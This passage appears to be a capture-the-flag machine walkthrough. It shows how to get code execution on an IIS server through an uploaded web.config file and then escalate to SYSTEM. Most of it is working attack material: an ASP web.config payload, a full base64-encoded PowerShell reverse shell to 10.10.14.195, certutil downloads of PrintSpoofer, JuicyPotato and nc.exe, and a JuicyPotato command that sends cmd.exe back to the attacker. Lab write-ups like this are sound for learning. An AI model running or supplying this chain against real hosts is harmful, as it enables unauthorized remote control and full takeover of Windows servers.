			<add name="web_config" path="web.config" verb="*" type="System.Web.UI.PageHandlerFactory" modules="ManagedPipelineHandler" requireAccess="Script" preCondition="integratedMode" />
			<add name="web_config-Classic" path="web.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\Microsoft.NET\Framework64\v4.0.30319\aspnet_isapi.dll" requireAccess="Script" preCondition="classicMode,runtimeVersionv4.0,bitness64" />
		</handlers>
		<security>
			<requestFiltering>
				<fileExtensions>
					<remove fileExtension=".config" />
				</fileExtensions>
				<hiddenSegments>
					<remove segment="web.config" />
				</hiddenSegments>
			</requestFiltering>
		</security>
		<validation validateIntegratedModeConfiguration="false" />
	</system.webServer>
	<system.web>
		<compilation defaultLanguage="vb">
			<buildProviders> <add extension=".config" type="System.Web.Compilation.PageBuildProvider" /> </buildProviders>
		</compilation>
		<httpHandlers>
			<add path="web.config" type="System.Web.UI.PageHandlerFactory" verb="*" />
		</httpHandlers>
	</system.web>
</configuration>
<!-- ASP.NET code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
We make sure to name the file web.config before uploading.But this didnt work. Instead of Saroush's blog I tried out the blog that link's Saroush's website:
At the end of the file just modify it to return us 1 + 2 so that we can see something on screen
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
   <system.webServer>
      <handlers accessPolicy="Read, Script, Write">
         <add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
      </handlers>
      <security>
         <requestFiltering>
            <fileExtensions>
               <remove fileExtension=".config" />
            </fileExtensions>
            <hiddenSegments>
               <remove segment="web.config" />
            </hiddenSegments>
         </requestFiltering>
      </security>
   </system.webServer>
   <appSettings>
</appSettings>
</configuration>
<!–-
<% Response.write("-"&"->")
Response.write("<pre>")
Set wShell1 = CreateObject("WScript.Shell")
Set cmd1 = wShell1.Exec("whoami")
output1 = cmd1.StdOut.Readall()
set cmd1 = nothing: Set wShell1 = nothing
Response.write(1+2)
Response.write("</pre><!-"&"-") %>
-–>

Great. it works. Theres a small 3 in the top left corner
Now lets edit the web.config file to execute a reverse shell instead of printing 1 + 2
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("")
o = cmd.StdOut.Readall()
Response.write(o)
%>
We need to also encode our reverse shell
echo -n '$client = New-Object System.Net.Sockets.TCPClient("10.10.14.195",4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()' | iconv -t UTF-16LE | base64 -w 0
Now lets edit our web.config file to include both

Now set up our netcat listener, upload the config file again and browse to the URL to trigger the reverse shell
nc -lvnp 4444

and we're connected
Privilege Escalation
If we run the command
whoami /priv
we can see that SEImpersonatePrivilege is set to Enabled. We can try using JuicyPotato to take advantage of this

Lets try PrintSpoofer
wget https://github.com/itm4n/PrintSpoofer/releases/download/v1.0/PrintSpoofer64.exe
Set up python server
python3 -m http.server 8080
And retrieve it in our target:
certutil -urlcache -f http://10.10.14.195:8080/PrintSpoofer64.exe spoof.exe
we then run
cmd /c spoof.exe -i -c cmd
but nothing happens
check architecture
cmd /c echo %PROCESSOR_ARCHITECTURE%
and we can confirm its AMD64
Time to try some potatoes. This is a chart I found online about which Potatoe to use and when.
| Windows Build  | Windows Version          | Use           | Why                        |
| -------------- | ------------------------ | ------------- | -------------------------- |
| < 17763        | Server 2016 / Win10 1607 | JuicyPotato   | Old COM activation allowed |
| 17763          | Server 2019 (early)      | JuicyPotatoNG | CLSID restriction added    |
| 17763+ patched | Server 2019 hardened     | RoguePotato   | RPC OXID resolver bypass   |
| 19041+         | Win10 2004+              | GodPotato     | New DCOM auth only         |
| Server 2022    | Always                   | GodPotato     | Only method left           |
We need to use JuicyPotato. Lets grab it
wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe
And we also need to make sure we have netcat installed on our target so lets grab that. We need the 32-bit version even though the target is 64
wget https://github.com/int0x33/nc.exe/raw/refs/heads/master/nc.exe
set up the python server as we did earlier and back on our machine
On the target, make sure to go to a directory that allows file transfers specifically binaries. In this case we go to /windows/tasks
certutil -urlcache -f http://10.10.14.195:8080/JuicyPotato.exe JuicyPotato.exe
certutil -urlcache -f http://10.10.14.195:8080/nc.exe nc.exe
On our kali we run a netcat listerner
nc -lvnp 5555
And in our target we run JuicyPotatoe:
./JuicyPotato.exe -l 5555 -p c:\windows\system32\cmd.exe -a "/c C:\windows\tasks\nc.exe -e cmd.exe 10.10.14.195 5555" -t *


If we go back to the listener we can now see we have a shell as nt authority